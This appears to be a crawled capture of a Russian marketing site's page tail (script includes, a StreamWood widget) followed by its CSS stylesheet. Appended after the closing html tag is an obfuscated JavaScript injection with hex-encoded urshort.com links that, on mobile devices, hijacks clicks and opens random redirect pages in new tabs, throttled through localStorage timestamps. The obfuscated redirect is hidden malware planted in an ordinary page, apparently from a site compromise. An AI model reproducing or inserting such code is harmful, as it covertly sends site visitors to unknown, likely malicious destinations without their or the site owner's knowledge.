		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/jquery.placeholder.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/maskinput.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/perfect-scrollbar.jquery.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/loader.js"></script>
		<script src="/bitrix/templates/calltraffic-new-v2/js/owl.carousel.min.js"></script>
				<script src="/bitrix/templates/calltraffic-new-v2/js/init.js"></script>

<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
	swQ(document).ready(function(){
		swQ().SW({
			swKey: '96e6f4102cfd4c3134f957e5b8546a12',
			swDomainKey: '70088a81da2eaea349933c5ceeaf43db'
		});
		swQ('body').SW('load');
	});
</script>
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: '96e6f4102cfd4c3134f957e5b8546a12',
      swDomainKey: 'ae37f7860d99b7ff023b2d4029a52f87'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->

<!-- Script Chat2Desk -->
</body>
</html><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x5a\x47\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x58\x76\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x41\x6b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x6e\x79\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x6d\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x48\x62\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x65\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x43\x48\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x71\x69\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x7a\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/css/style.css
body_size: 12641
content:
body {
	position: relative;
	height: 100%;
	color: #282323;
}
body.menu_open,
body>.wrapper {
	overflow: hidden;
}
h1,
h2,
h3,
.h3,
h4,
h5 {
	margin-bottom: 20px;
	font: 700 40px/1.17 'Exo 2', sans-serif;
}
h2 {
	font-size: 32px;
	color: #f4752b;
}
h3,
.h3 {
	font-size: 24px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
h6 {
	margin-bottom: 20px;
}
a,
a:hover,
a:focus {
	color: #f4752b;
}
a {
	text-decoration: underline;
}
:focus {
    outline: none;
}
ul.list {
	margin: 0 0 15px;
	padding: 0;
	list-style: none;
}
ul.list li {
	position: relative;
	padding-left: 20px;
}
ul.mb li {
	margin-bottom: 16px;
}
ul.list li:before {
	content: '·';
	position: absolute;
	top: 0;
	left: 0;
}
ul.list_dash li:before {
	content: '\2212';
}
ul.mark-orange li:before {
	color: #ed742f;
}
.p {
	margin-bottom: 1rem;
}
.fn {
	font-size: 14px;
}
.title-border {
	position: relative;
	padding-bottom: 24px;
}
.title-border:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
	width: 80px;
	height: 2px;
	background-color: #f4752b;
}
.bg-gray {
	background-color: #f1f2f3;
}
.border-left-gray {
	padding: 10px 24px;
	font-size: 18px;
	border-left: 2px solid #898181;
}
.row {
	margin-right: -12px;
	margin-left: -12px;
}
[class*=col-] {
	padding-right: 12px;
	padding-left: 12px;
}
.first-letter-bold:first-letter {
	font-weight: bold;
}
.font-weight-500 {
	font-weight: 500;
}

@media (min-width: 1440px) {
	.container_xl {
		max-width: 1410px;
	}
}

@media (max-width: 767px) {
	h1 {
		font-size: 34px;
	}
	h2 {
		font-size: 28px;
	}
}

@media (max-width: 575px) {
	h1 {
		font-size: 28px;
	}
	h2 {
		font-size: 24px;
	}
	h3,
	.h3 {
		font-size: 22px;
	}
	.border-left-gray {
		padding: 10px 15px;
	}
}

/* header */
header {
	position: relative;
	width: 100%;
	height: 104px;
	background-color: #f7f7f7;
	z-index: 777;
}
.home header {
	height: 496px;
}
.header-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
}
.header-bg img {
	position: absolute;
	left: 50%;
	top: 0;
	min-width: 100%;
	min-height: 100%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.header-top {
    padding-top: 30px;
	height: 104px;
}
.header-top:after {
	content: '';
	display: block;
	clear: both;
}
.logo {
	position: relative;
    float: left;
}
.logo svg {
	width: 218px;
	height: 41px;
}
.logo svg .st0 {fill:#ED742F;}
.logo svg .st1 {fill:#FFFFFF;}
.logo svg .st2 {filter:url(#Adobe_OpacityMaskFilter);}
.logo svg .st3 {mask:url(#b);fill:#FFFFFF;}
.logo svg .st4 {filter:url(#Adobe_OpacityMaskFilter_1_);}
.logo svg .st5 {mask:url(#d);fill:#FFFFFF;}
.logo svg .st6 {filter:url(#Adobe_OpacityMaskFilter_2_);}
.logo svg .st7 {mask:url(#f);fill:#FFFFFF;}
.logo svg .st8 {fill:#FEFEFE;}

.header-right:after {
	content: '';
	display: block;
	clear: both;
}
a.header-phone {
	position: relative;
	float: right;
	margin-left: 33px;
	font-weight: 700;
	font-size: 20px;
	color: #fff;
	text-decoration: none;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
a.header-phone:hover {
	color: #f4752b;
	text-decoration: none;
}
a.header-phone svg {
	margin-right: 10px;
	width: 21px;
	height: 21px;
	vertical-align: middle;
	fill: #f4752b;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
a.header-phone:hover svg {
	fill: #f4752b;
}
a.header-phone span {
	vertical-align: middle;
	line-height: 41px;
}
a.header-login {
	position: relative;
	float: right;
	margin: 11px 0 0 71px;
	font-size: 16px;
	color: #f4752b;
}
a.header-login svg {
	display: block;
	width: 24px;
	height: 19px;
	vertical-align: middle;
	fill: #f4752b;
	-webkit-transition: fill .15s;
	-moz-transition: fill .15s;
	-ms-transition: fill .15s;
	-o-transition: fill .15s;
	transition: fill .15s;
}
a.header-login:hover svg {
	fill: #f4752b;
}
a.header-login span {
	vertical-align: middle;
	text-decoration: underline;
}

@media (max-width: 1439px) {
	a.header-login {
		margin: 12px 0 0 20px;
	}
	a.header-phone {
		margin-left: 20px;
		font-size: 18px;
	}
	a.header-phone svg {
		margin: 0 6px 0 4px;
	}
}

@media (max-width: 1199px) {
	a.header-login {
		margin-left: 15px;
	}
	a.header-login svg {
		width: 21px;
		height: 17px;
	}
	a.header-phone {
		margin-left: 15px;
		font-size: 17px;
	}
	a.header-phone svg {
		width: 18px;
		height: 18px;
	}
}

@media (max-width: 1199px) and (min-width:992px) {
	header .logo svg {
		margin-top: 7px;
		width: 160px;
		height: 28px;
	}
}

@media (max-width: 991px) {
	header {
		height: 72px;
	}
	.home header {
		padding-bottom: 30px;
		height: auto;
	}
	.header-top {
		padding: 15px 40px 0 0;
		height: 72px;
	}
	a.header-login {
		margin-left: 20px;
	}
}

/*** navigation ***/
.navbar-toggler,
.navbar-toggler:focus {
    position: absolute;
	right: 15px;
	margin: 2px 0 0;
    padding: 0;
    width: 23px;
    text-align: left;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    z-index: 888;
}
.navbar-toggler .icon-bar {
    display: block;
    margin: 5px 0;
	width: 100%;
    height: 2px;
    background-color: #fff;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
    -webkit-transition: transform .15s, background .15s;
    -moz-transition: transform .15s, background .15s;
    -ms-transition: transform .15s, background .15s;
    -o-transition: transform .15s, background .15s;
    transition: transform .15s, background .15s;
}
.menu_open .navbar-toggler .icon-bar:nth-child(1) {
	-webkit-transform: translateY(7px) rotate(225deg);
	-moz-transform: translateY(7px) rotate(225deg);
	-ms-transform: translateY(7px) rotate(225deg);
	-o-transform: translateY(7px) rotate(225deg);
	transform: translateY(7px) rotate(225deg);
}
.menu_open .navbar-toggler .icon-bar:nth-child(2) {
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
	visibility: hidden;
	filter: alpha(opacity=0);
	opacity: 0;
}
.menu_open .navbar-toggler .icon-bar:nth-child(3) {
	-webkit-transform: translateY(-7px) rotate(135deg);
	-moz-transform: translateY(-7px) rotate(135deg);
	-ms-transform: translateY(-7px) rotate(135deg);
	-o-transform: translateY(-7px) rotate(135deg);
	transform: translateY(-7px) rotate(135deg);
}
.menu,
.menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.menu:after {
	content: '';
	display: block;
	clear: both;
}
.menu_top,
.menu_bottom {
	float: left;
	margin-left: 49px;
}
.menu li {
	position: relative;
}
.menu a {
	text-decoration: none;
}
.menu_top>li {
	float: left;
	margin-left: 39px;
}
.menu_top li.parent>.menu__item {
	position:relative;
}
.menu>li>.menu__item {
	display: inline-block;
	font: 600 16px/41px 'Exo 2', sans-serif;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: color .15s;
	-moz-transition: color .15s;
	-ms-transition: color .15s;
	-o-transition: color .15s;
	transition: color .15s;
}
.menu li>span.menu__item {
	cursor: default;
}
.menu>li a.menu__item:hover,
.menu li.active>.menu__item {
	color: #f4752b;
}
.menu_top ul li.active>.menu__item {
	background-color: rgba(244,117,43,.1);
}
.menu li.parent>.menu__item:after {
	content: '';
	display: inline-block;
	margin-left: 7px;
	width: 8px;
	height: 6px;
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23d1d1d1'/%3E%3C/svg%3E") 0 0 no-repeat;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.menu li.parent.active>.menu__item:after {
	background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
}

@media (max-width: 1439px) {
	.menu_top {
		margin-left: 10px;
	}
	.menu_top>li {
		margin-left: 15px;
	}
}

@media (max-width: 1199px) {
	.menu_top>li>.menu__item {
		font-size: 13px;
	}
}

@media (min-width: 992px) {
	nav .nav-wrap {
		position: relative;
		display: inline-block;
		visibility: visible;
		filter: alpha(opacity=100);
		opacity: 1;
		-webkit-transition: .15s opacity .15s, .15s visibility .15s;
		-moz-transition: .15s opacity .15s, .15s visibility .15s;
		-ms-transition: .15s opacity .15s, .15s visibility .15s;
		-o-transition: .15s opacity .15s, .15s visibility .15s;
		transition: .15s opacity .15s, .15s visibility .15s;
	}
	.search_open nav .nav-wrap {
		visibility: hidden;
		filter: alpha(opacity=0);
		opacity: 0;
	}
	.menu_top .parent>.menu__item {
		pointer-events: none;
	}
	.menu_top>.parent:hover>.menu__item:after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%23D1D1D1'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top ul li.parent>.menu__item:after {
		right: 15px;
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%237e7575'/%3E%3C/svg%3E") 0 0 no-repeat;
		-webkit-transform: translateY(-50%) rotate(-90deg);
		-moz-transform: translateY(-50%) rotate(-90deg);
		-ms-transform: translateY(-50%) rotate(-90deg);
		-o-transform: translateY(-50%) rotate(-90deg);
		transform: translateY(-50%) rotate(-90deg);
	}
	.menu_top ul li.parent:hover>.menu__item:after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.14286 0L4 3.75L6.85714 0L8 0.75L4 6L0 0.75L1.14286 0Z' fill='%23f4752b'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top>li.active:before {
		content: '';
		position: absolute;
		top: 70px;
		left: 0;
		width: 100%;
		height: 4px;
		background-color: #f4752b;
	}
	.menu_top ul.collapse {
		display: block;
	}
	.menu_top ul {
		position: absolute;
		top: 100%;
		left: -24px;
		padding: 15px 0;
		width: 250px;
		background-color: #fff;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		-moz-box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		box-shadow: 3px 7px 16px 0 rgba(170, 170, 170, 0.5);
		visibility: hidden;
		filter: alpha(opacity=0);
		opacity: 0;
		z-index: 1;
	}
	.menu_top ul ul {
		top: 0;
		left: 100%;
	}
	.menu_top li:hover>ul {
		visibility: visible;
		filter: alpha(opacity=100);
		opacity: 1;
	}
	.menu_top ul .menu__item {
		display: block;
		padding: 9px 25px;
		font-weight: 500;
		line-height: 1.38;
		color: #282323;
	}
	.menu_top ul li:hover>.menu__item,
	.menu_top ul li.parent:hover>.menu__item {
		background-color: rgba(244,117,43,.1);
		text-decoration: none;
	}
	.menu_top ul li.parent:hover>.menu__item {
		color: #7e7575;
	}
}

@media (max-width: 991px) {
	header nav {
		position: fixed;
		top: 0;
		right: -100vw;
		padding: 40px 0 20px;
		width: 100vw;
		max-width: 400px;
		height: 100vh;
		overflow: hidden;
		background-color: #49474f;
		filter: alpha(opacity=0);
		opacity: 0;
		z-index: 777;
		-webkit-transition: all .15s;
		-moz-transition: all .15s;
		-ms-transition: all .15s;
		-o-transition: all .15s;
		transition: all .15s;
	}
	.menu_open header nav {
		right: 0;
		overflow: auto;
		filter: alpha(opacity=100);
		opacity: 1;
	}
	header .menu {
		display: block;
		float: none;
	}
	.menu_top,
	.menu_top>li	{
		display: block;
		float: none;
		margin: 0;
	}
	.menu_top li {
		position: relative;
	}
	.menu_top li>.menu__item {
		display: block;
		padding: 5px 75px 7px 15px;
		font-size: 13px;
		line-height: 1.3;
		color: #fff;
	}
	.menu_top li>.menu__item:hover,
	.menu_top li.active>.menu__item {
		text-decoration: none;
		background-color: #4c4a53;
		background: -webkit-gradient(linear, 0 0, 100% 0, color-stop(0%,rgba(76, 74, 83,1)), color-stop(90%,rgba(76, 74, 83,0)));
		background: -webkit-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: -o-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: -moz-linear-gradient(left, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
		background: linear-gradient(to right, rgba(76, 74, 83,1) 0%, rgba(76, 74, 83,0) 90%);
	}
	.menu_top li.parent>.menu__item:after {
		right: 65px;
	}
	.menu_top li.parent>.menu__item:not(.collapsed):after {
		background: url("data:image/svg+xml,%3Csvg viewBox='0 0 8 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.1,6L4,2.3L6.9,6L8,5.3L4,0L0,5.3L1.1,6z' fill='%23D1D1D1'/%3E%3C/svg%3E") 0 0 no-repeat;
	}
	.menu_top ul {
		background-color: rgba(255,255,255,.03);
		-webkit-box-shadow: inset 0 0 2px rgba(0,0,0,.2);
		-moz-box-shadow: inset 0 0 2px rgba(0,0,0,.2);
		box-shadow: inset 0 0 2px rgba(0,0,0,.2);
	}
	.menu_top ul li>.menu__item {
		padding-left: 25px;
	}
	.menu_top ul ul li>.menu__item {
		padding-left: 35px;
	}
	.menu_top>li>.menu__item svg {
		margin-right: 10px;
		width: 18px;
		height: 18px;
		vertical-align: middle;
		fill: #fff;
		-webkit-transition: fill .15s;
		-moz-transition: fill .15s;
		-ms-transition: fill .15s;
		-o-transition: fill .15s;
		transition: fill .15s;
	}
	.menu_top>li>.menu__item.menu__login svg {
		width: 21px;
		height: 17px;
	}
	.menu_top>li>.menu__item:hover svg,
	.menu_top>li.active>.menu__item svg {
		fill: #f4752b;
	}
	.menu_top>li>.menu__item span {
		vertical-align: middle;
	}
	.navbar-toggler,
	.navbar-toggler:focus {
		margin-top: 7px;
	}
}
/*** navigation end ***/


/*** header-text-block ***/
.header-text-block {
	position: relative;
	height: 392px;
}
.header-text-block__title {
	font-size: 60px;
}
.header-text-block__description {
	margin: 0 auto 45px;
	max-width: 870px;
	font-size: 20px;
	line-height: 1.4;
	color: #fff;
}
.header-text-block .btn.btn_orangebg-big {
	width: 336px;
	max-width:100%;
}

@media (max-width: 991px) {
	.header-text-block__title {
		font-size: 40px;
	}
}

@media (max-width: 767px) {
	.header-text-block__title {
		font-size: 36px;
	}
}

@media (max-width: 575px) {
	.header-text-block__title {
		font-size: 32px;
	}
	.header-text-block__description {
		margin-bottom: 30px;
		font-size: 16px;
	}
}
/*** header-text-block end ***/

/* header end */


/* content */
.block-description {
	margin: 0 auto 53px;
	max-width: 1243px;
	text-align: center;
	line-height: 1.38;
}

/*** home ***/
.home h1 {
	line-height: 1;
	color: #f4752b;
}
.home h2 {
	font-size: 40px;
}

@media (max-width: 767px) {
	.home h2 {
		font-size: 32px;
	}
}

@media (max-width: 575px) {
	.home h2 {
		font-size: 28px;
	}
}

/***** two-in-one *****/
.two-in-one {
	padding: 50px 0;
}
.two-in-one__items {
	margin: 0 -15px;
}
.two-in-one__item {
	display: inline-block;
	margin: 20px 35px 40px;
	width: 250px;
	vertical-align: top;
}
.two-in-one__title {
	position: relative;
	display: block;
	margin-bottom: 10px;
	padding-bottom: 16px;
	font: 40px/1.25 'Exo 2', sans-serif;
	color: #f4752b;
}
.two-in-one__title small {
	position: absolute;
	bottom: 0;
	left: 50%;
	font-size: 20px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.two-in-one__description {
	display: block;
	font-size: 14px;
	line-height: 1.25;
	word-wrap: break-word;
    overflow-wrap: break-word;
}

@media (max-width: 1439px) {
	.two-in-one__item {
		margin: 20px 15px 40px;
	}
}

@media (max-width: 1199px) {
	.two-in-one__item {
		margin: 20px 0 40px;
		padding: 0 15px;
		width: 25%;
	}
	.two-in-one__title {
		margin-bottom: 5px;
		font-size: 33px;
	}
}

@media (max-width: 991px) {
	.two-in-one__title {
		padding-bottom: 12px;
		font-size: 24px;
	}
	.two-in-one__title small {
		font-size: 16px;
	}
}

@media (max-width: 767px) {
	.two-in-one__item {
		margin: 10px 0 20px;
		width: 33.333%;
	}
}

@media (max-width: 575px) {
	.two-in-one__item {
		width: 50%;
		max-width: 200px;
	}
}

@media (max-width: 374px) {
	.two-in-one__title {
		font-size: 20px;
	}
}
